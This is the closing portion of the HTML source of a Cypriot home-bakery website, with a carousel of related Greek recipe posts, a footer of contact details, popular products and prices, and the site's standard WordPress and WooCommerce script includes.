							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
				<img post-id="21156" fifu-featured="1" src="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/muffins_fraoula.jpg" srcset="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/muffins_fraoula.jpg 1x, https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/muffins_fraoula.jpg 2x" width="500" height="383" alt="Μάφινς με φράουλες" title="Μάφινς με φράουλες" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.spitikaidi.com.cy/%ce%bc%ce%ac%cf%86%ce%b9%ce%bd%cf%82-%ce%bc%ce%b5-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b5%cf%82/">Μάφινς με φράουλες</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.spitikaidi.com.cy/%ce%bc%ce%ac%cf%86%ce%b9%ce%bd%cf%82-%ce%bc%ce%b5-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b5%cf%82/" aria-label="Μάφινς με φράουλες"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.spitikaidi.com.cy/%ce%bc%ce%ac%cf%86%ce%b9%ce%bd%cf%82-%ce%bc%ce%b5-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b5%cf%82/" target="_self" title="Μάφινς με φράουλες">Μάφινς με φράουλες</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">June 13th, 2024</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://www.spitikaidi.com.cy/%ce%bc%ce%ac%cf%86%ce%b9%ce%bd%cf%82-%ce%bc%ce%b5-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b5%cf%82/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
				<img post-id="21154" fifu-featured="1" src="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/penes_vegan.jpg" srcset="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/penes_vegan.jpg 1x, https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/penes_vegan.jpg 2x" width="500" height="383" alt="Ζυμαρικά με κρεμώδη σάλτσα από κόκκινη πιπεριά και κάσιους" title="Ζυμαρικά με κρεμώδη σάλτσα από κόκκινη πιπεριά και κάσιους" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.spitikaidi.com.cy/%ce%b6%cf%85%ce%bc%ce%b1%cf%81%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%ce%ba%cf%81%ce%b5%ce%bc%cf%8e%ce%b4%ce%b7-%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd/">Ζυμαρικά με κρεμώδη σάλτσα από κόκκινη πιπεριά και κάσιους</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.spitikaidi.com.cy/%ce%b6%cf%85%ce%bc%ce%b1%cf%81%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%ce%ba%cf%81%ce%b5%ce%bc%cf%8e%ce%b4%ce%b7-%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd/" aria-label="Ζυμαρικά με κρεμώδη σάλτσα από κόκκινη πιπεριά και κάσιους"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.spitikaidi.com.cy/%ce%b6%cf%85%ce%bc%ce%b1%cf%81%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%ce%ba%cf%81%ce%b5%ce%bc%cf%8e%ce%b4%ce%b7-%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd/" target="_self" title="Ζυμαρικά με κρεμώδη σάλτσα από κόκκινη πιπεριά και κάσιους">Ζυμαρικά με κρεμώδη σάλτσα από κόκκινη πιπεριά και κάσιους</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">June 12th, 2024</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://www.spitikaidi.com.cy/%ce%b6%cf%85%ce%bc%ce%b1%cf%81%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%ce%ba%cf%81%ce%b5%ce%bc%cf%8e%ce%b4%ce%b7-%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
				<img post-id="21152" fifu-featured="1" src="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/mous_fraoula.jpg" srcset="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/mous_fraoula.jpg 1x, https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/mous_fraoula.jpg 2x" width="500" height="383" alt="Εύκολη μους φράουλα" title="Εύκολη μους φράουλα" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.spitikaidi.com.cy/%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b7-%ce%bc%ce%bf%cf%85%cf%82-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b1/">Εύκολη μους φράουλα</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.spitikaidi.com.cy/%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b7-%ce%bc%ce%bf%cf%85%cf%82-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b1/" aria-label="Εύκολη μους φράουλα"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.spitikaidi.com.cy/%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b7-%ce%bc%ce%bf%cf%85%cf%82-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b1/" target="_self" title="Εύκολη μους φράουλα">Εύκολη μους φράουλα</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">June 11th, 2024</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://www.spitikaidi.com.cy/%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b7-%ce%bc%ce%bf%cf%85%cf%82-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b1/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">ΠΛΗΡΟΦΟΡΙΕΣ ΕΠΙΚΟΙΝΩΝΙΑΣ</h4>			<div class="textwidget"><img src="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/logo-zaxaroplastiki.png" width="140" height="86" class="">
</div>
		<div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget">
<a href="https://www.spitikaidi.com.cy/contact/" style="color:#e3c5a1;">
Γεωργίου Σεφέρη 8A, Δάλι<br />
2540 Λευκωσία, Κύπρος</a><br />

Κινητό: <a href="tel:+35799993129"> 99-993129 </a><br />
Σταθερό:<a href="tel:+35722524160"> 22-524160 </a><br />
Email:<a href="/cdn-cgi/l/email-protection#ab8bc2c5cdc4ebd8dbc2dfc2c0cac2cfc285c8c4c685c8d2"> <span class="__cf_email__" data-cfemail="c5acaba3aa85b6b5acb1acaea4aca1aceba6aaa8eba6bc">[email&#160;protected]</span></a><br />
Web: <a href="https://www.spitikaidi.com.cy">www.spitikaidi.com.cy</a><br />

</div>
		<div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/spitikaidi/"  data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#eaeaea;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/spitikaidiaretis/"  data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#eaeaea;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="width:240px;text-align:center;"><iframe src="//www.eortologio.net/widget.php?color=ffff&color2=e3c6a1&bgcolor=2b2e32&width=250&height=400"	
			 width="200" height="400" scrolling=yes marginwidth=0 marginheight=0 frameborder=0 border=0 style="border:0;margin:0;padding:0;"></iframe> </div>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="woocommerce_products-7" class="fusion-footer-widget-column widget woocommerce widget_products"><h4 class="widget-title">Δημοφιλη Προιοντα</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.spitikaidi.com.cy/product/keik-karotou/">
		<img width="300" height="390" src="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2-300x390.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Κέικ καρότου" title="Κέικ καρότου" decoding="async" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2-200x260.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2-231x300.jpg 231w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2-300x390.jpg 300w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2-400x520.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Κέικ καρότου</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25.00</bdi></span>
	</li>
<li>
	
	<a href="https://www.spitikaidi.com.cy/product/pourekia/">
		<img width="300" height="390" src="https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia-300x390.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Μπουρέκια" title="Μπουρέκια" decoding="async" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia-200x260.png 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia-231x300.png 231w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia-300x390.png 300w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia-400x520.png 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia.png 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Μπουρέκια</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.50</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span>
	</li>
<li>
	
	<a href="https://www.spitikaidi.com.cy/product/mpiskota-diafora/">
		<img width="300" height="390" src="https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies-300x390.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Μπισκότα Διάφορα" title="Μπισκότα Διάφορα" decoding="async" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies-200x260.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies-231x300.jpg 231w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies-300x390.jpg 300w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies-400x520.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Μπισκότα Διάφορα</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.50</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span>
	</li>
</ul><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-18874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18874"><a href="https://www.spitikaidi.com.cy/biscuit-mpiskota/">Μπισκότα</a></li>
<li id="menu-item-18871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18871"><a href="https://www.spitikaidi.com.cy/puff-pastries-almira/">Αλμυρά</a></li>
<li id="menu-item-18872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18872"><a href="https://www.spitikaidi.com.cy/sweets-glika/">Γλυκά</a></li>
<li id="menu-item-18873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18873"><a href="https://www.spitikaidi.com.cy/sweet-syrup-glika-siropiasta/">Γλυκά Σιροπιαστά</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-4" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><a href="https://www.spitikaidi.com.cy/orders/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Παραγγειλτε Τωρα!</span></a></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2012 - <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.write(new Date().getFullYear());</script>   |  All Rights Reserved   |   Powered by <a href='https://www.spitikaidi.com.cy'>spitikaidiAretis</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-child/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/f6578c0d486f6baa9705002738d89e1b.js?ver=c06d6" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/7062fdd0eb4fbd0771371eaf8b9e4226.js?ver=0da5c" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/1fb6d8cad24c13fdd42080b4999b1abe.js?ver=e45de" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.spitikaidi.com.cy\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/1c8e3ad04b2808cca0bc6fc3087bb342.js?ver=216cb" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/5ceffe56477f94f6d3ce2612533ea1e9.js?ver=c48de" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/700a6480eff6784a0806787db68db251.js?ver=3a786" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.spitikaidi.com.cy/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/2668411c67bfd35ed3f4919c7ce084c8.js?ver=d0f7e" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""};
//# sourceURL=fifu-image-js-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/bb1392b68eb7c41edb7963f6992799f1.js?ver=5f635" id="fifu-image-js-js"></script>
<script type="text/javascript" id="fifu-json-ld-js-extra">
/* <![CDATA[ */
var fifuJsonLd = {"url":"https://www.sintayes.gr/wp-content/uploads/2017/09/mahi.jpg"};
//# sourceURL=fifu-json-ld-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/60f150da910c9454a0094cc5e9e156ce.js?ver=91d1f" id="fifu-json-ld-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/cf7d4b9dd6336aadec82df361cf71604.js?ver=5cce1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
//# sourceURL=fusion-column-bg-image-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c56df4896dff2091b4f468f53dc309f0.js?ver=8c9eb" id="fusion-column-bg-image-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/ae16b6167bb4830265e661b6919b7ee9.js?ver=3208f" id="cssua-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/6909c5dc0304c694cee131d610bf4609.js?ver=37b5a" id="fusion-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/8449b29ac1b8bff1cc7bfaa3a4b51d2b.js?ver=a6ee4" id="bootstrap-transition-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/49bbf010b2393fab94ea40ad5ba5bf31.js?ver=b85a7" id="bootstrap-tooltip-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/8a10e4e1ea54cfc76824ca43d7f10961.js?ver=b0500" id="jquery-waypoints-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/5c77ca26468d32fa755211c1d77e3976.js?ver=326cc" id="jquery-request-animation-frame-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/11f764eeb5ca95294e59ca2eb9e1b977.js?ver=f96a5" id="jquery-caroufredsel-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/dab2926fc6f37260d6d156869c789f89.js?ver=f2dc7" id="jquery-easing-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/a81712118fc20f6f2a2a348dfcda3b29.js?ver=8aca6" id="jquery-fitvids-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/7358c106eba71495c368dd1196258224.js?ver=874b2" id="jquery-flexslider-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/eb1c2a7474f237bd6a05bddfa840c969.js?ver=4b831" id="jquery-hover-flow-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/481787a1f65431e7431c6169c705d3c8.js?ver=5821a" id="jquery-hover-intent-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/dfb8f0f156d8473ebf74e2aaf2c6372d.js?ver=790f6" id="jquery-lightbox-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/936ba2c919e2f0d63cf0e2aa4cd95cc9.js?ver=6e818" id="jquery-mousewheel-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/cf6636b40f835657400600147bb884dd.js?ver=dd313" id="jquery-placeholder-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/2a96b165f3e4bc38672443830a39e32b.js?ver=5b281" id="jquery-touch-swipe-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/f209b559199b215500c37e36540e1a4e.js?ver=e051d" id="jquery-fade-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/d44ba1849ea7e15f83d285047816aaeb.js?ver=a854c" id="fusion-equal-heights-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/7039759e2037d7385fc432c77cd7ee66.js?ver=28680" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c5b4337b8f6ae044bd8287bf18b10215.js?ver=1cfb6" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/d8fa4a53ba0454d55ec99597db5434a7.js?ver=2fabf" id="fusion-video-bg-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/4a7c3c5a08b158667199ce7933d6d367.js?ver=e99bd" id="fusion-waypoints-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.97","lightbox_desc":"","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/7d87379c8202f4106dc330510770f56f.js?ver=ee04a" id="fusion-lightbox-js"></script>
